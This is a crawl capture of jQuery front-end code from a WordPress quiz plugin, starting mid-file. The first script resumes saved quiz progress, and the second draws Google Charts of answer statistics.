                    var messageBox = mainBox.find('.ays-quiz-upload-ready');
                    var messageBoxLink = messageBox.find('.ays-quiz-upload-ready-link');
                    var messageBoxHidden = messageBox.find('.ays-quiz-upload-ready-url-link');
                    messageBoxLink.html(fileName);
                    messageBoxLink.attr("download", fileName);
                    messageBoxLink.attr("href", response.fileUrl);
                    messageBoxHidden.val(response.fileUrl);
                    mainBox.find('.ays-quiz-upload-type').hide();
                    mainBox.find('.ays-quiz-upload-type-loader').hide();
                    messageBox.show();

                    if (callback) {
                        callback();
                    }
                }
            }
        });
    }
    $.doQuizResult = doQuizResult;

    function resumeQuiz(form, quizId, result, myOptions, myQuizOptions) {
        var savedOptions = JSON.parse(result.options);
        var savedData = JSON.parse(result.data);
        var questions = form.find('div[data-question-id]');
        var userAnswered = savedOptions.user_answered;
        var question, questionId, questionType;
        var answerInput, answerContainer, unAnsweredQuestion;

        if (myOptions.quiz_timer_type && myOptions.quiz_timer_type === 'quiz_timer') {
            var quizTimer = Number(myOptions.timer) - Number(result.duration);
            form.find('.ays-quiz-timer').attr('data-timer', quizTimer);
            myOptions.timer = quizTimer;
            window.aysQuizOptions[quizId] = Base64.encode(JSON.stringify(myOptions));
        }

        if (form.find('.information_form').length > 0) {
            if (form.find('.information_form [name="ays_user_name"]').length > 0) {
                form.find('.information_form [name="ays_user_name"]').val(savedData.user_name || "");
            }
            if (form.find('.information_form [name="ays_user_email"]').length > 0) {
                form.find('.information_form [name="ays_user_email"]').val(savedData.user_email || "");
            }
            if (form.find('.information_form [name="ays_user_phone"]').length > 0) {
                form.find('.information_form [name="ays_user_phone"]').val(savedData.user_phone || "");
            }
            if (form.find('.information_form [name^="quiz_attr_"]').length > 0) {
                form.find('.information_form [name^="quiz_attr_"]').each(function (i, attribute) {
                    if (
                        $(attribute).attr('type') === 'checkbox'
                        && savedData[$(attribute).attr('name')] === 'on'
                    ) {
                        $(attribute).attr('checked', 'checked');
                    } else if (
                        $(attribute).attr('type') === 'hidden'
                        && $(attribute).parents('.ays-quiz-upload-type-main').length > 0
                        && savedData[$(attribute).attr('name')]
                    ) {
                        var fileUrl = savedData[$(attribute).attr('name')];
                        var fileName = '';
                        try {
                            fileName = new URL(fileUrl).pathname.split('/').pop();
                        } catch (e) {
                            fileName = fileUrl;
                        }

                        var uploadContainer = $(attribute).parents('.ays-quiz-upload-type-main');
                        uploadContainer.find('.ays-quiz-validation-error-upload').hide();
                        uploadContainer.find('.ays-quiz-upload-type').hide();
                        uploadContainer.find('.ays-quiz-upload-type-loader').hide();
                        uploadContainer.find('.ays-quiz-upload-ready').show();
                        uploadContainer.find('.ays-quiz-upload-ready-link').attr('download', fileName);
                        uploadContainer.find('.ays-quiz-upload-ready-link').text(fileName);
                        uploadContainer.find('.ays-quiz-upload-ready-link').attr('href', fileUrl);
                        $(attribute).val(fileUrl);
                    } else {
                        $(attribute).val(savedData[$(attribute).attr('name')] || "");
                    }
                });
            }
        }

        var markedQuestions = savedData.data_marked_questions || {};

        for (var z = 0; z < questions.length; z++) {
            question = questions.eq(z);
            questionId = question.attr('data-question-id');
            questionType = question.attr('data-type');
            if ( questionType === 'custom' ) {
                continue;
            }

            if (
                ( questionType === 'matching' || questionType === 'fill_in_blank' )
                && typeof userAnswered['question_id_' + questionId] === 'object'
            ) {
                var matchingAnswers = Object.values(userAnswered['question_id_' + questionId]);
                var hasAnswer = 0;
                for (var i = 0; i < matchingAnswers.length; i++) {
                    if (matchingAnswers[i]) {
                        hasAnswer++;
                    }
                }

                if (hasAnswer === 0) {
                    break;
                }
            }

            if (!userAnswered['question_id_' + questionId]) {
                break;
            }
        }

        window.aysQuizResumedCurrentQuestion = question;
        form.find('.ays_next.start_button').trigger({
            type: 'click',
            params: {
                triggeredBy: 'resume_button',
                questionElement: question
            }
        });

        for (var z = 0; z < questions.length; z++) {
            question = questions.eq(z);
            questionId = question.attr('data-question-id');
            questionType = question.attr('data-type');

            if( questionType === 'custom' ){
                continue;
            }

            if ( markedQuestions[questionId] ) {
                question.find('.ays-navbar-bookmark').trigger('click');
            }

            if (!userAnswered['question_id_' + questionId]) {
                if (!unAnsweredQuestion) {
                    unAnsweredQuestion = questionId;
                }
                continue;
            }

            var userAnswer = userAnswered['question_id_' + questionId];

            if ( questionType === "radio" || questionType === "true_or_false" ) {
                answerInput = question.find('.ays-quiz-answers #ays-answer-' + userAnswer + '-' + quizId);
                if (!answerInput) {
                    continue;
                }
                answerContainer = answerInput.parents('.ays-field');
                answerContainer.find('label:not(:empty)')[0].click();
            }

            if ( questionType === "checkbox" ) {
                for (var i = 0; i < userAnswer.length; i++) {
                    answerInput = question.find('.ays-quiz-answers #ays-answer-' + userAnswer[i] + '-' + quizId);
                    if (!answerInput) {
                        continue;
                    }
                    answerContainer = answerInput.parents('.ays-field');
                    answerContainer.find('label:not(:empty)').trigger('click');
                    answerInput.attr('checked', 'checked');
                    if (form.hasClass('enable_correction')) {
                        answerInput.attr('disabled', 'disabled');
                        answerContainer.css({
                            pointerEvents: 'none',
                        });
                    }
                }
                question.find('button.ays_check_answer').trigger('click');
            }

            if ( questionType === "select" ) {
                answerInput = question.find('.ays-quiz-answers select.ays-select');
                if (!answerInput) {
                    continue;
                }
                answerInput.val(userAnswer).trigger('change').trigger({
                    type: 'select2:select',
                    params: {
                        data: {
                            id: userAnswer
                        }
                    }
                });
            }

            if (
                questionType === "text" ||
                questionType === "short_text" ||
                questionType === "number" ||
                questionType === "date"
            ) {
                answerInput = question.find('.ays-quiz-answers .ays-text-input');
                if (!answerInput) {
                    continue;
                }

                answerInput.val(userAnswer).trigger('change');
                answerInput.parents('.ays-field').find('button.ays_check_answer').trigger('click');
            }

            if ( questionType === "fill_in_blank" ) {
                var answerInputs = question.find('.ays_quiz_question .ays-text-input');
                answerInputs.each(function (index, answerInput) {
                    var answerId = answerInput.dataset.answerId;
                    if (!userAnswer[answerId]) {
                        return;
                    }

                    $(answerInput).val(userAnswer[answerId]).trigger('change');
                })
                question.find('button.ays_check_answer').trigger('click');
            }
            
            if ( questionType === "upload_file" ) {
                var fileUrl = userAnswer;
                var fileName = '';
                try {
                    fileName = new URL(fileUrl).pathname.split('/').pop();
                } catch (e) {
                    fileName = fileUrl;
                }

                console.log(fileUrl);
                console.log(fileName);

                var answerContainer = question.find('.ays-quiz-answers');
                var uploadContainer = answerContainer.find('.ays-quiz-upload-type-main');
                uploadContainer.find('.ays-quiz-validation-error-upload').hide();
                uploadContainer.find('.ays-quiz-upload-type').hide();
                uploadContainer.find('.ays-quiz-upload-type-loader').hide();
                uploadContainer.find('.ays-quiz-upload-ready').show();
                uploadContainer.find('.ays-quiz-upload-ready-link').attr('download', fileName);
                uploadContainer.find('.ays-quiz-upload-ready-link').text(fileName);
                uploadContainer.find('.ays-quiz-upload-ready-link').attr('href', fileUrl);
                uploadContainer.find('.ays-quiz-upload-ready-url-link').val(fileUrl);
            }

            if ( questionType === "matching" ) {
                var matchingSelects = question.find('.ays-matching-field .ays-matching-field-match');
                var thisAnswerOptions = myQuizOptions[questionId];

                function inverse(obj) {
                    var retObj = {};
                    for(var key in obj){
                        retObj[obj[key]] = key;
                    }

                    return retObj;
                }

                var matchingQuestionValues = thisAnswerOptions && thisAnswerOptions.question_answer;
                if (matchingQuestionValues) {
                    matchingQuestionValues = inverse(matchingQuestionValues)
                }

                matchingSelects.each(function (index, matchingField) {
                    answerInput = $(matchingField).find('select.ays-select');
                    if (!answerInput) {
                        return;
                    }

                    var answerId = matchingField.dataset.answerId;
                    var matchingAnswer = matchingQuestionValues[userAnswer[answerId]];
                    if (!userAnswer[answerId] || !matchingAnswer) {
                        return;
                    }

                    answerInput.val(matchingAnswer).trigger('change').trigger({
                        type: 'select2:select',
                        params: {
                            data: {
                                id: matchingAnswer
                            }
                        }
                    });
                })
            }
        }
    }
})(jQuery);


--- FILE ---
content_type: application/x-javascript
request_url: https://info-master.uz/wp-content/plugins/quiz-maker-frontend-statistics/public/js/quiz-maker-frontend-statistics-public.js?ver=1.0.0
body_size: 1732
content:
(function( $ ) {
	'use strict';

	/**
	 * All of the code for your public-facing JavaScript source
	 * should reside in this file.
	 *
	 * Note: It has been assumed you will write jQuery code here, so the
	 * $ function reference has been prepared for usage within the scope
	 * of this function.
	 *
	 * This enables you to define handlers, for when the DOM is ready:
	 *
	 * $(function() {
	 *
	 * });
	 *
	 * When the window is loaded:
	 *
	 * $( window ).load(function() {
	 *
	 * });
	 *
	 * ...and/or other possibilities.
	 *
	 * Ideally, it is not considered best practise to attach more than a
	 * single DOM-ready or window-load handler for a particular page.
	 * Although scripts in the WordPress core, Plugins and Themes may be
	 * practising this, we should strive to set a better example in our own work.
	 */

	function forRadioType( item, id, dataFlag ){
		var chartContent;
		if( dataFlag == 'quiz' ){
			chartContent = 'ays_quiz_quiz-question_frontend_statistics_chart_'+id;			
		}else if( dataFlag == 'question' ){
			chartContent = 'ays_quiz_question_frontend_statistics_chart_'+id;			
		}
		var dataTypes = [[ aysQuizFrontendStatisticsPublicChartLangObj.answers ,  aysQuizFrontendStatisticsPublicChartLangObj.percent ]];
		var answerName = item.answer_name;
		var answerCount = item.answer_count;
		var type = item.type;
		for (var key in answerCount) {
			if( answerName[key] == undefined ){
				answerName[key] = 'Not answered';
			}
			dataTypes.push([
				answerName[key] + '', answerCount[key]
			]);
		}
		google.charts.load('current', {'packages':['corechart']});
		google.charts.setOnLoadCallback(drawChart);
		
		function drawChart() {
	
			var data = google.visualization.arrayToDataTable(dataTypes);
			var options = {
				height: 250,
				fontSize: 16,
				chartArea: { 
					width: '80%',
					height: '80%'
				}
			};
	
			var chart = new google.visualization.PieChart( document.getElementById( chartContent ) );
	
			chart.draw(data, options);
	
			//create trigger to resizeEnd event     
			jQuery(window).resize(function() {
				if(this.resizeTO) clearTimeout(this.resizeTO);
				this.resizeTO = setTimeout(function() {
					jQuery(this).trigger('resizeEnd');
				}, 500);
			});
	
			//redraw graph when window resize is completed  
			jQuery(window).on('resizeEnd', function() {
				chart.draw(data, options);
			});
		}
	}

	function forCheckboxType( item, id, dataFlag ){
		var chartContent;
		var dataTypes = [[ aysQuizFrontendStatisticsPublicChartLangObj.answers ,  aysQuizFrontendStatisticsPublicChartLangObj.count ]];
		if( dataFlag == 'quiz' ){
			var answerName = item.answer_name;
			var answerCount = item.answer_count;
			if( ! jQuery.isEmptyObject( item ) ){
				for (var key in answerCount) {
					if( answerName[key] == undefined ){
						answerName[key] = 'Not answered';
					}
					dataTypes.push([
						answerName[key] + '', answerCount[key]
					]);
				}
			}else{
				dataTypes.push([
					'', 0
				]);
			}
			chartContent = 'ays_quiz_quiz-question_frontend_statistics_chart_'+id;			
		}else if( dataFlag == 'question' ){
			var answerName = item.answer_name;
			var answerCount = item.answer_count;
			var type = item.type;
			if( ! jQuery.isEmptyObject( item ) ){
				for (var key in answerCount) {
					if( answerName[key] == undefined ){
						answerName[key] = 'Not answered';
					}
					dataTypes.push([
						answerName[key] + '', answerCount[key]
					]);
				}
			}else{
				dataTypes.push([
					'', 0
				]);
			}
			chartContent = 'ays_quiz_question_frontend_statistics_chart_'+id;			
		}
	
		google.charts.load('current', {packages: ['corechart', 'bar']});
		google.charts.setOnLoadCallback(drawBasic);
	
		function drawBasic() {
	
			var data = google.visualization.arrayToDataTable(dataTypes);
			var groupData = google.visualization.data.group(
				data,
				[{column: 0, modifier: function () {return 'total'}, type:'string'}],
				[{column: 1, aggregation: google.visualization.data.sum, type: 'number'}]
			);
			
			var formatPercent = new google.visualization.NumberFormat({
				pattern: '#%'
			});
		
			var formatShort = new google.visualization.NumberFormat({
				pattern: 'short'
			});
		
			var view = new google.visualization.DataView(data);
			view.setColumns([0, 1, {
				calc: function (dt, row) {
					if( jQuery.isEmptyObject( item.answers ) ){
						return amount;
					}
					var amount =  formatShort.formatValue(dt.getValue(row, 1));
					var percent = formatPercent.formatValue(dt.getValue(row, 1) / groupData.getValue(0, 1));
					return amount + ' (' + percent + ')';
				},
				type: 'string',
				role: 'annotation'
			}]);
		
			var options = {
				height: 300,
				fontSize: 14,
				chartArea: { 
					width: '50%',
					height: '80%'
				},
				annotations: {
					alwaysOutside: true
				},
				bars: 'horizontal',
				bar: { groupWidth: "50%" },
			};
	
			var chart = new google.visualization.BarChart( document.getElementById( chartContent ) );

			chart.draw(view, options);
	
			//create trigger to resizeEnd event     
			jQuery(window).resize(function() {
				if(this.resizeTO) clearTimeout(this.resizeTO);
				this.resizeTO = setTimeout(function() {
					jQuery(this).trigger('resizeEnd');
				}, 500);
			});
	
			//redraw graph when window resize is completed  
			jQuery(window).on('resizeEnd', function() {
				chart.draw(view, options);
			});
		}
	}

	$(document).ready(function(){
		/**========================================
		* ========== Question chart start =========
		*==========================================*/
		var questionSummaryContainer = $(document).find('.ays-quiz-frontend-statistics-question-summary-container');
		var questionSummaryContainerLength = $(document).find('.ays-quiz-frontend-statistics-question-summary-container').length;
		for (var index = 0; index < questionSummaryContainerLength; index++) {
			var dataFlag = questionSummaryContainer.eq(index).data('flag');
			var uniqueId = questionSummaryContainer.eq(index).attr('data-unique-id');
			var id = questionSummaryContainer.eq(index).data('id');
			var aysQuizFrontendStatistics = JSON.parse( atob( window.aysQuizFrontendStatistics[ uniqueId ] ) );

			if(dataFlag == 'quiz'){
				for(var i in aysQuizFrontendStatistics){
					var questionType = aysQuizFrontendStatistics[i].type;
					switch ( questionType ) {
						case 'radio':
						case 'select':
						case 'true_or_false':
							forRadioType( aysQuizFrontendStatistics[i], i, dataFlag )
							break; 
						case 'checkbox':
							forCheckboxType( aysQuizFrontendStatistics[i], i, dataFlag )
							break;
						case 'text':
						case 'short_text':
						case 'number':
						case 'date':
							// forTextType( answerCount, questionType )
							break;		
						default:
							break;
					}	
				}
			}else if(dataFlag == 'question'){
				var questionType = aysQuizFrontendStatistics.type;
				switch ( questionType ) {
					case 'radio':
					case 'select':
					case 'true_or_false':
						forRadioType( aysQuizFrontendStatistics, id, dataFlag )
						break; 
					case 'checkbox':
						forCheckboxType( aysQuizFrontendStatistics, id, dataFlag )
						break;
					case 'text':
					case 'short_text':
					case 'number':
					case 'date':
						// forTextType( answerCount, questionType )
						break;		
					default:
						break;
				}			
			}
			// }
		}
		/**========================================
		* ========== Question chart end =========
		*==========================================*/
    });

})( jQuery );
